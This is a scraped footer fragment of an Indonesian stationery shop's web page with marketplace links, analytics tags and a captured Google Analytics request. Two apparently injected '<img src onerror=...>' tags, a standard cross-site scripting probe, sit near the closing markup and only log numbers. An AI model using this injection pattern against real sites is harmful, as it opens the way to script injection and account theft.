</div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="BOB55K4"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a href="https://siplah.blibli.com/merchant-detail/SCBM-0056" target="_blank" rel="noopener">
<img class="img-fluid" alt="Toko Perlengkapan Sekolah harga terjangkau di SIPLAH (sistem informasi pengadaan sekolah) tempatnya belanja aneka alat tulis stationery peralatan sekolah" title="Toko Perlengkapan Sekolah harga terjangkau di SIPLAH (sistem informasi pengadaan sekolah) tempatnya belanja aneka alat tulis stationery peralatan sekolah" src="https://i.imgur.com/YDCrrUA.png" width="100%" height="auto"> </a>
</div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="MWKIHLL"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a title="pertanyaan seputar alat tulis" href="https://t.me/binamandiristationery" target="blank" rel="noopener"><img class="img-fluid" title="Dapatkan Katalog Lengkap Peralatab tulis kantor dan sekolah di Distributor ATK Bina Mandiri Stationery dengan harga murah terjangkau dan Grosir" src="https://i.imgur.com/OvuCYJG.jpg" alt="Dapatkan Katalog Lengkap Peralatab tulis kantor dan sekolah di Distributor ATK Bina Mandiri Stationery dengan harga murah terjangkau dan Grosir"></a></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="TFCYR1L"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a href="https://padiumkm.id/store/631a57b27255a77e0e708e73" target="_blank" rel="noopener">
<img class="img-fluid" alt="Temukan Distributor Alat Tulis Kantor Bina Mandiri Stationery di padiumkm.id tempatnya belanja ATK perlengkapan kantor" title="Temukan Distributor Alat Tulis Kantor Bina Mandiri Stationery di padiumkm.id tempatnya belanja ATK perlengkapan kantor" src="https://i.imgur.com/AfaXwOV.png" width="100%" height="auto"> </a>







</div></div></div></div></div><img src onerror="console.log(12);"></div></div></div><img src onerror="console.log(65);"></div></footer>  <!-- Google Tag Manager (noscript) -->
<noscript><iframe src=""https://www.googletagmanager.com/ns.html?id=GTM-W6ZCXXB""
height=""0"" width=""0"" style=""display:none;visibility:hidden""></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
  <div class="multiple-wishlists-selector-container"><select class="wp-wishlist-selector" name="wp-multi-wishlist-id"></select></div>   <small class="copyright"><span>Copyright © 2023-present alattulis.id All rights reserved.</span></small></div></body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=617877033&t=pageview&_s=1&dl=https%3A%2F%2Fwww.daftarhargaatk.co.id%2Fjoyko-spidol-permanent-marker-refill-ink.html&ul=en-us%40posix&dt=Produk%20ATK%20Tinta%20Isi%20Ulang%2FRefill%20Spidol%20Permanen%20Joyko%20Permanent%20Marker%20Ink%20PMI-201%20%7C%20PMI-202%20%7C%20PMI-203%20termurah%20Stok%20Ready&sr=1280x720&vp=1280x720&_u=YCDAAEABAAAAAGAAI~&jid=1211564495&gjid=837829974&cid=1727347305.1768932726&tid=UA-42220820-13&_gid=1072981977.1768932727&_r=1&_slc=1&gtm=45He61e1n81W6ZCXXBza200&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527906~104528501~104684208~104684211~105391253~115938466~115938468~116682877~117041587&z=1023058084
body_size: -823
content:
2,cG-5JQEFBW8TV,cG-DK639QNWSZ